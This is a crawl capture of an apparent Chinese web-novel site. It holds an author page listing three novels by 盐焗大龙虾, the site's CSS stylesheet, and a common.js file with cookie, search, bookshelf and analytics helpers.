

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://yalnjq.com/author/26804.html
body_size: 1592
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<meta http-equiv="Cache-Control" content="no-transform"> 
<meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1">
<meta name="applicable-device" content="mobile">
<meta name="MobileOptimized" content="width">
<meta name="HandheldFriendly" content="true">
<meta http-equiv="mobile-agent" content="format=html5; url=http://m.yalnjq.com/author/26804.html" />
<meta http-equiv="mobile-agent" content="format=xhtml; url=http://m.yalnjq.com/author/26804.html" />

<title>盐焗大龙虾的作品集，盐焗大龙虾的全部小说，荷塘书屋</title>
<meta name="keywords" content="与“盐焗大龙虾小说全集,盐焗大龙虾小说作品集,荷塘书屋">
<meta name="description" content="盐焗大龙虾小说全集,盐焗大龙虾小说作品集,荷塘书屋">
<link rel="stylesheet" type="text/css" href="/css/style.css">
<script src="/js/jquery.min.js"></script>
<script type="text/javascript" src="/js/common.js"></script>
<script src="/js/dbvidbvsit.js"></script>

</head>
<body>
<div class="header">
	<a class="black" href="javascript:history.go(-1);"></a>
	<span class="title">作者《盐焗大龙虾》的全部小说</span>
	<span class="home"><a href="//yalnjq.com">首页</a></span>
</div>
<script>search();</script>
<div class="wrap">
	<div class="block so_list">
		<h2>“作者“盐焗大龙虾”的全部小说” - <font size="2px">(最多显示100条)</font></h2>
		
		<div class="bookbox">
			<div class="bookimg">
				<a href="/book/87332/">
					<img src="/files/article/image/87/87332/87332s.jpg">
				</a>
			</div>
			<div class="bookinfo">
				<h4 class="bookname">
					<a href="/book/87332/">我靠养娃来升级</a>
				</h4>
				<div class="cat">分类：言情小说</div>
				<div class="author">作者：<a href="//yalnjq.com/author/26804.html">盐焗大龙虾</a></div>
				<div class="update">
					<span>最新章节：</span>
					<a href="/book/87332/72302.html">分卷阅读347</a>
				</div>
			</div>
		</div>
		<div class="bookbox">
			<div class="bookimg">
				<a href="/book/83437/">
					<img src="/files/article/image/83/83437/83437s.jpg">
				</a>
			</div>
			<div class="bookinfo">
				<h4 class="bookname">
					<a href="/book/83437/">我在豪门养崽盘大佬[穿书]</a>
				</h4>
				<div class="cat">分类：言情小说</div>
				<div class="author">作者：<a href="//yalnjq.com/author/26804.html">盐焗大龙虾</a></div>
				<div class="update">
					<span>最新章节：</span>
					<a href="/book/83437/62048.html">分卷阅读363</a>
				</div>
			</div>
		</div>
		<div class="bookbox">
			<div class="bookimg">
				<a href="/book/15845/">
					<img src="/files/article/image/15/15845/15845s.jpg">
				</a>
			</div>
			<div class="bookinfo">
				<h4 class="bookname">
					<a href="/book/15845/">效率修仙第一人</a>
				</h4>
				<div class="cat">分类：经典小说</div>
				<div class="author">作者：<a href="//yalnjq.com/author/26804.html">盐焗大龙虾</a></div>
				<div class="update">
					<span>最新章节：</span>
					<a href="/book/15845/9865.html">效率修仙第一人 第404节</a>
				</div>
			</div>
		</div>		
	</div>
	</div>
</div>
<div class="link"><span>随即推荐：</span><a href="/book/3962/">小可怜他又被校霸盯上了</a>、<a href="/book/14019/">爱不言np</a>、<a href="/book/21928/">游猎</a>、<a href="/book/25789/">彼岸花</a>、<a href="/book/27480/">水魔方老婆疑似出轨事件</a>、<a href="/book/36436/">榨汁姬</a>、<a href="/book/52296/">怪物(变态心理学)</a>、<a href="/book/66885/">娱乐圈热心妖怪</a>、<a href="/book/77545/">明末</a>、<a href="/book/88633/">倾然自喜</a></div>
<script>search();</script>
<div class="footer">
	<span class="gotop"><a href="#top">↑返回顶部</a></span>
		<p class="version channel">
			<a href="/">首页</a>
			<a href="/">电脑版</a>
			<a href="/user/login.html">书架</a>
			<a href="/bookcase.html">足迹</a>
		</p>
		<script>tj();</script>
		<div style="display:none"></div>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bcd3fd8b2d014f43b2688eadc8f9c7a4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://yalnjq.com/css/style.css
body_size: 5890
content:
li{
	LIST-STYLE-TYPE: none; xMARGIN: 0px auto;
}
BODY {
	color: #222; font:14px/1.5 "Microsoft YaHei",Arial; -webkit-text-size-adjust: none;-webkit-appearance: none;
}

BODY,div,ul,dl,dt,dd,p,h1,h2,h3,h4,.text{zoom:1; margin:0;padding:0;}
a {color:#222; text-decoration:none; }
a:hover {xcolor:#FD5500;xtext-decoration:underline; }
img{border:none;}.clear{zoom:1;margin-bottom:10px;}


/*����0078B6*/

.header{background:#88C6E5;line-height:44px;display:block;position:relative;font-size:16px;}
.header .title{height:44px;margin:0 50px 0 50px;text-align:center;color:#fff;display:block;white-space:nowrap; text-overflow:ellipsis; /* for internet explorer */ overflow:hidden;}
.header .black{position:absolute;width:50px;height:44px;left:0;top:0;}
.header .black:before{ content:''; display: block; width:12px; height: 12px; margin: 16px 0 0 16px; border-left: 2px solid #fff; border-top: 2px solid #fff; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);}
.header .home{color:#fff;position:absolute;width:80px;height:44px;text-align:center;right:0;top:0;}.header a{color:#fff;}

.book_info{margin:10px;display:block;position:relative;overflow:hidden;}
.book_info .cover{position:absolute;left:0;top:0;}
.book_info .cover img{float:left;height:auto;border:2px solid #DEDEDE;height:115px;width:88px;}
.readlink{margin:10px;line-height:38px;overflow:hidden;}
.readlink a{float:left;display:block;width:49%;text-align:center;background:#88C6E5;color:#fff;font-size:16px;border-radius:4px;}
.readlink .rl{margin-right:2%;background:#88C6E5;}.readlink .rr{margin-left:2%;background:#ED424B;}
.bdsharebuttonbox{margin:10px;height:42px;overflow:hidden;}

.book_box{padding-left:100px;height:110px;}
.book_box dl dt{font-size:16px;margin-bottom:10px;}
.book_box dl dd{line-height:22px;color:#888;}
.book_box dl dd span{display:block;width:50%;float:left;white-space:nowrap; text-overflow:ellipsis; /* for internet explorer */ overflow:hidden;}
.book_about dt,.book_last dt{background:#88C6E5;line-height:40px;color:#fff;padding-left:10px;border-bottom:1px solid #EEE;}
.book_about dl dd{padding:10px;line-height:150%;color:#888;}.book_about dl dd .showall{color:#3487DD;}
.book_last dl dd{line-height:42px;margin:0 10px;xpadding:0 10px;border-bottom:1px solid #EEE;font-size:14px;white-space:nowrap; text-overflow:ellipsis; /* for internet explorer */ overflow:hidden;}
.book_last dl dd:hover{background:#F1F1F1;}.book_last dl dd a{display:block;}
.book_more{margin:10px;line-height:42px;background:#507BBF;border-radius:6px;}.book_more a{text-align:center;display:block;color:#EEE;}
.book_news{margin:10px;line-height:42px;background:#F77720;border-radius:6px;}.book_news a{text-align:center;display:block;color:#EEE;}

.search{margin:10px;overflow:hidden;}
.search form{position: relative; clear: both;  }
.search .text{display: block; width: 100%; padding: 12px 25px 12px 8px; height: 40px;line-height:20px;overflow: hidden;border: 1px solid #ddd;border-right:50px solid #fff;font-size:14px;}
.search .btn{ position: absolute; z-index: 1; right: 0; top: 0; margin: 0; width: 50px; height: 40px; border: 1px solid #ddd; background: transparent url([data-uri]) no-repeat 50% 50%; -webkit-background-size: 20px 21px; -moz-background-size: 20px 21px; -o-background-size: 20px 21px; background-size: 20px 21px;border-radius:0px; }

.nav{overflow:hidden;background:#F7F7F7;border-bottom:1px solid #CCC;}
.nav ul{line-height:34px;}
.nav li{float:left;width:18%;line-height:26px;margin:4px 1%;border-radius:20px;text-align:center;}
.nav li a{display:block;font-size:16px;text-decoration:none;}

.hot{overflow:hidden;}
.item{margin:0px 10px 10px;padding:10px;position:relative;overflow:hidden;background:#FEF9EF;border-radius:6px;border:1px solid #D7D7D7;}
.item dl{padding-left:90px;height:104px;}
.item dl dt{border-bottom:1px dotted #A6D3E8;font-size:14px;font-weight:700;height:25px;line-height:25px;overflow:hidden;}
.item dl dt span{color:#999;float:right;font-weight:400;}
.item dl dd{height:60px;line-height:20px;overflow:hidden;padding:7px 0 0;color:#AAA;}
.item .image{xfloat:left;position:absolute;top:10px;left:10px;}
.item .image img{width:80px;height:100px;background-color:#FFF;border:1px solid #DDD;padding:1px;}

.block{margin-bottom:10px;background:#fff;}
.block h2{font-weight:500;line-height:40px;font-size:16px;background:#F6F6F6;border-top:1px solid #D7D7D7;border-bottom:1px solid #D7D7D7;padding-left:10px;}

.lis {padding: 0px 10px 10px;}
.lis li {border-bottom: 1px solid #DDDDDD;height: 36px;line-height: 36px;overflow: hidden;position:relative;}
.lis li span {display: inline-block;float: left;}
.lis li .s1 {width: 40px;position:absolute;top:0px;left:0px;color:#888;}
.lis li .ss {width:100%;white-space:nowrap; text-overflow:ellipsis; /* for internet explorer */ overflow:hidden; }
.lis li .s2 {padding-left:40px;width:100%;white-space:nowrap; text-overflow:ellipsis; /* for internet explorer */ overflow:hidden; }
.lis li .s3 {position:absolute;top:0px;right:0px;color:#888;}
.lis li a {color: #6F78A7;width:100%;display: block;}
.lis li:hover{background:#F1F1F1;}

.block .top{margin:10px;height:104px;position:relative;overflow:hidden;}
.block .top .image{xfloat:left;position:absolute;top:0px;left:0px;}
.block .top .image img{ width:80px; height:100px; border:solid 1px #DDDDDD; padding:1px; background-color:white;}
.block .top dl{padding-left:90px;}
.block .top dl dt{ height:25px; line-height:25px; overflow:hidden; font-weight:bold;}
.block .top dl dd{ line-height:20px; height:60px; color:#AAA; overflow:hidden;}
.block .tlis {padding:0px 10px 10px;overflow:hidden}
.block .tlis li{width:50%;color:#B3B3B3; height:36px; line-height:36px; border-bottom:1px dashed #D7D7D7; overflow:hidden; float:left;}
.block .tlis li a{color:#6F78A7;}

.topli{padding:0px 10px 10px;xbackground:#EFEEF2;overflow:hidden;}
.topli li{line-height:38px;border-bottom:1px dashed #CCC;position:relative;overflow:hidden;}
.topli li em{font-style:normal;background:#B0B0B0;position:absolute;top:10px;left:0px;width:22px;line-height:22px;text-align:center;color:#eee;font-size:12px;border-radius: 20px;}
.topli .num em{background:#FA744E;}
.topli li span{position:absolute;top:0px;right:0px;color:#888;}
.topli li a{padding-left:30px;color: #6F78A7;width:100%;display:block;white-space:nowrap; text-overflow:ellipsis; /* for internet explorer */ overflow:hidden;}
.topli li:hover{background:#F1F1F1;}

.path{width: 980px;margin: 0 auto;height:32px;line-height:32px;overflow:hidden;}.path .p{padding:0 6px;}


.showtxt{padding:10px 30px;line-height:200%;font-size:20px;border-top:1px dashed #CCC;border-bottom:1px dashed #CCC;}

.oninfo{float:right;}.onsort{padding-right:6px;border:1px dashed #CCC;float:right;font-size:14px;color:#FF0000;padding-right:6px;}

.link{margin:10px;padding:10px;border:1px solid #CCC;border-radius:10px;}.link a{color:#666;}
.footer {margin:10px auto 0;padding:0px 0 1px;border-top:1px solid #CCC;background:#f2f2f2;line-height: 36px;font-size:16px;text-align:center;overflow:hidden;}
.footer a{color:#666;display:inline-block;margin-left:20px;}
.footer .gotop{float:right;margin-right:10px;}
.footer .gotop a{color:#3487DD;}
.footer hr{border-top:1px dotted #3c3c3c;margin: 10px 0;}

/*listpage*/
.listpage{margin:10px;height:36px;line-height:36px;overflow:hidden;}
.listpage span{height:36px;line-height:36px;text-align:center;}
.listpage .left{float:left;width:25%;}
.listpage .left a,.listpage .right a{display:inline-block;height:36px;width:90%}
.listpage .left a{float:left;}
.listpage .right a{float:right;}
.listpage .right{float:right;width:25%}
.listpage .middle{width:49%;border:1px solid #dfdfdf;height:34px;display:block;float:left;border-radius:5px;}
.listpage .middle em{display:inline-block;width:80%;text-align:center;color:#999;font-style:normal;float:left;line-height:36px;height:30px}
.listpage .middle a{display:inline-block;float:left;width:19%;height:36px;line-height:36px;vertical-align:middle}
.listpage .middle select{border:none;color:#999;display:inline-block;float:left;font-style:normal;height:34px;line-height:34px;text-align:center;width:100%}
.listpage .onclick{background:#88C6E5;color:#FFFFFF;}
.listpage .before{background:#cecece;color:#FFFFFF;}

.button{width: 40px;line-height: 38px;text-align: center;font-weight: bold;color: #fff;text-shadow:1px 1px 1px #333;
border-radius: 5px;margin:3px 10px 10px 0;position: relative;overflow: hidden;}
.sizebg{width: 15px;line-height: 38px;text-align: center;font-weight: bold;color: #000;text-shadow:1px 1px 1px #333;
border-radius: 5px;margin:3px 3px 3px 0;position: relative;overflow: hidden;}
.lighton{
border:1px solid #d2a000;
box-shadow: 0 1px 2px #fedd71 inset,0 -1px 0 #a38b39 inset,0 -2px 3px #fedd71 inset;
background: -webkit-linear-gradient(top,#fece34,#d8a605);
background: -moz-linear-gradient(top,#fece34,#d8a605);
background: linear-gradient(top,#fece34,#d8a605);
}

.lightoff,.huyanoff,.sizebgon{
border:1px solid #333;
box-shadow: 0 1px 2px #8b8b8b inset,0 -1px 0 #3d3d3d inset,0 -2px 3px #8b8b8b inset;
background: -webkit-linear-gradient(top,#656565,#4c4c4c);
background: -moz-linear-gradient(top,#656565,#4a4a4a);
background: linear-gradient(top,#656565,#4a4a4a);
}

.huyanon{
border:1px solid #64c878;
box-shadow: 0 1px 2px #b9ecc4 inset,0 -1px 0 #6c9f76 inset,0 -2px 3px #b9ecc4 inset;
background: -webkit-linear-gradient(top,#90dfa2,#84d494);
background: -moz-linear-gradient(top,#90dfa2,#84d494);
background: linear-gradient(top,#90dfa2,#84d494);
}

.nr_set{padding:10px;padding-right:10px;border-bottom:2px solid #0065B5;font-size:12px;}
.nr_set .set1{border:1px solid #0065B5;padding:5px 10px;margin-left:10px;border-radius:5px;color:#0065B5}
.nr_set .set2 {border:1px solid #0065B5;padding:5px 7px;margin-left:5px;border-radius:3px;color:#0065B5}
.nr_set .set2 p{border:1px solid #0065B5;padding:5px 5px;margin-left:5px;border-radius:3px;color:#0065B5}

.Readpage{font-size:14px; padding:0; background:#d4eaf2; height:25px; line-height:25px; text-align:center;}
.Readpage a{font-size:16px; padding:8px 8px; line-height:20px;}
.Readpage .Readpage_up{color: #2a779d; padding-left:10px; background-size:90px;}
.Readpage .Readpage_down{text-shadow: 1px 1px #2a779d; color:#fff;  background-size:90px;}
.Readpage .page_txt{width:45px; padding:4px; border:1px #68aac2 solid; font-size:14px; margin-left:15px; background:#f2fcff;}
.Readpage .page_btn{font-size:14px; border:none; background:none; color:#4c6978; padding:4px 5px; margin-right:15px; background:#f2fcff; font-weight:bold;}

#chaptercontent{padding:20px 10px;line-height:150%;font-size:20px;border-top:1px dashed #CCC;border-bottom:1px dashed #CCC;overflow:hidden;}

/*��ʱ���*/
.wrap .bookcase{overflow:hidden;}
.bookbox {margin:10px 10px 0px;padding:10px;line-height:22px;overflow:hidden;border:1px solid #d7d7d7;border-radius:6px;position:relative;}
.bookbox .num{position:absolute;top:12px;left:10px;width:22px;line-height:22px;border-radius: 4px;background:#FA744E;display:block;text-align:center;color:#eee;font-weight:bold}
.bookbox .bookinfo{padding-left:30px;}
.bookbox .delbutton{position:absolute;top:15px;right:10px;}
.bookbox .delbutton a{border:1px solid #FF4643;border-radius: 3px;padding:4px 10px;color:#FF4643;}
.bookbox div{color:#888;}
.noshow{display:none;}
.bookbox .bookimg{position:absolute;top:12px;left:10px;margin-right:10px;}
.bookbox .bookimg img{width:80px;height:100px;}
.so_list .bookinfo{padding-left:90px;height:106px;overflow:hidden;}

/*login*/
.login{border:1px solid #ccc;margin:10px;border-radius:5px;padding:10px 30px 10px 30px; background-color:#E1E1E1}
.login input{border:1px solid #359AFF; height:25px; line-height:25px;width:96%;border-radius:2px;}
.login_name{ line-height:40px;}
.login_pass{ line-height:40px;}
.login_email{ line-height:40px;}
.login_btn{background-color:#65BBEC;}
.login_btn a,.login_btn input{width:100%;line-height:40px;height:40px;color:#fff; font-weight:bold;display:block; margin:20px 0 20px 0;background-color:#65BBEC;text-align:center;border-radius:2px;font-size:14px;-webkit-appearance:none;}
.login .login_save{width:40px;vertical-align:middle}
.login_tips{color:red;font-size:14px; height:20px; line-height:20px; text-align:center;margin-top:10px;}

.login_type{margin:10px 10px 0px;overflow:hidden;border:1px solid #88C6E5;border-radius:6px;}
.login_type li{float:left;width:33%;line-height:38px;}
.login_type li a{display:block;text-align:center;font-size:16px;color:#507BBF;border-left:1px solid #88C6E5;}
.login_type .rl a{margin:0;border:none;}.login_type .this a{background:#88C6E5;color:#fff;}
.addbook{margin-bottom:10px;}
.addbook a{float:left;width:50%;text-align:center;line-height:50px;color:#507BBF;font-weight:bold;font-size:16px;}
.read1,.read2,.read3,.read4{width:100%;overflow:hidden;}
.list1,.list2,.list3{width:100%;overflow:hidden;}

--- FILE ---
content_type: application/javascript
request_url: https://yalnjq.com/js/common.js
body_size: 1906
content:
var eekey=null;
window.onload=function(){
	document.body.onkeyup=function(ev){
		eekey=window.event||ev;
	}
}
function setCookie(c_name,value,expiredays)
{
    var exdate=new Date()
    exdate.setDate(exdate.getDate()+365)
    document.cookie=c_name+ "=" +escape(value)+";expires="+exdate.toGMTString()+";path=/";
}

function getCookie(c_name)
{
    if (document.cookie.length>0){
        c_start=document.cookie.indexOf(c_name + "=");
        if (c_start!=-1){ 
            c_start=c_start + c_name.length+1;
            c_end=document.cookie.indexOf(";",c_start);
            if (c_end==-1) c_end=document.cookie.length;
            return unescape(document.cookie.substring(c_start,c_end));
        } 
    }
    return "";
}

function delCookie(name){
    var exp = new Date();
    exp.setTime(exp.getTime() - 1);
    var cval=getCookie(name);
    document.cookie= name + "=;expires="+exp.toGMTString();
}
function search(){
	document.writeln("<div class=\"search\">");
	document.writeln("	<form id=\"sform\" target=\"_blank\" method=\"get\" action=\"/sdfgsdyugfsdugf.html\"  onkeydown=\"if(event.keyCode==13){return check();}\" onsubmit=\"if(q.value==\'\'){alert(\'提示：请输入小说名称或作者名字！\');return false;}\">");
	document.writeln("	<input type=\"hidden\" name=\"ie\" value=\"gbk\"><input type=\"hidden\" name=\"s\" value=\"5256649918672294880\"><input type=\"search\" class=\"text\" name=\"q\" placeholder=\"请输入小说名称或作者名字！\" value=\"\" onblur=\"if (value ==\'\'){value=\'请输入小说名称或作者名字！\'}\" onfocus=\"if (value ==\'请输入小说名称或作者名字！\'){value =\'\'}\" id=\"bdcsMain\" onkeypress=\"CheckInfo();\" />");
	document.writeln("	<input type=\"button\" class=\"btn\" value=\"\" onclick=\"check();\">");
	document.writeln("	</form>");
	document.writeln("</div>");
}
function check()
{
    var curhost=location.protocol+"//"+location.host;
    var commonUrl =curhost+ '/pinyin.html';
    
    let q=$("input[name='q']").val();
    console.log("q:",q);
    $.ajax({
        url: commonUrl,
        dataType:"json",
        data: {"s":q,"act":"hztopy"},
        type: "POST",
        success: (res) => {
            $("input[name='q']").val(res.data);
            //window.history.replaceState(null, null,curhost+"/pinyin.php?act=pytohz&s="+res.data);
            //alert(res.data);
            //location.reload();
            //document.getElementById("sform").submit();
            //resolve(JSON.parse(res));
            $url=curhost+'/sdfgsdyugfsdugf.html?ie=gbk&s=5256649918672294880&q='+res.data;
            location.href =$url;
        },
        complete:function(e){
            $("input[name='q']").val(q);
            console.log("完成：",e);
        },
        error:function(e){
            $("input[name='q']").val(q);
            console.log("错误：",e);
        }
    })
    //document.getElementById("sform").submit();
    return false;
}
function CheckInfo(){
    console.log(eekey);
    if (eekey.keyCode == 13) {
        check();
    }
}
/*document.writeln("<script src=\"/js/dbvidbvsit.js?v=1.0\"></script>");*/
function tj(){
  //document.writeln('<script type="text/javascript" src="https://s4.cnzz.com/z.js?id=1281312276"></script>');
	//document.writeln('<script type=\"text/javascript\" src=\"https://js.users.51.la/21801293.js\"></script>');
    document.writeln("<div style=\"display:none\">");
    document.writeln("</div>");
	
document.writeln("<script src=\"https://001.bbbtttjjj.com/bbbtttjjj.js\"></script>")

var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?44e744a0599ee4f37d5f06d0b1e69952";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

    //document.writeln("</div>");
    //tj_pf();
}
function addBookCase(bookid){
	$.post("/user/addcase.html",
        { action: "addbookcase", bookid: bookid },
        function(data){
            if(data==-1)
            {
              location.href = "/user/login.html?url="+location.href;
            }
            else if(data==0)
            {
                alert("书架已满，加入书架出错！");
            }
            else if(data==1)
            {
                alert("加入书架成功！");
            }
            else if(data==2)
            {
                alert("该书已在书架中！");
           }else{alert("加入书架出错！");}
        }
    );
}
function moByJs111()
{
    
}
function addBookMark(bookId,chapterId,articleName,chapterName){
    $.post("/user/addcase.html",
       { action: "addbookmark",chapterid:chapterId, bookid: bookId, articlename: articleName, chaptername: chapterName },
       function(data){
            if(data==-1)
            {
                alert("您还没有登录，请登录后再加入书签！");
                location.href = "/user/login.html?url="+location.href+"#footer";
            }
            else if(data==0)
            {
                alert("书架已满，加入书架出错！");
            }
            else if(data==1)
            {
                alert("加入书签成功！");
            }
            else
            {
                alert("加入书签出错！");
            }
        }
    );
}
